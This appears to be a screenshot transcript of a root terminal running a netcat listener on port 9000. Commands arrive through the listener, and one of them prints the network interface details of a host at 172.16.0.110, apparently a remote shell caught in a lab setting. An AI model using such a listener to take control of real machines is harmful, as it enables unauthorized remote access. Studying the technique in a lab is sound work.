 [root@localhost ~]# nc -l 9000
ifconfig
/bin/sh: line 1: ifconfig: command not found
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:4F:2D:30
          inet addr:172.16.0.110  Bcast:172.16.0.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe4f:2d30/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:29383 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8140 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:43444052 (41.4 MiB)  TX bytes:500220 (488.4 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:8 errors:0 dropped:0 overruns:0 frame:0
          TX packets:8 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:480 (480.0 b)  TX bytes:480 (480.0 b)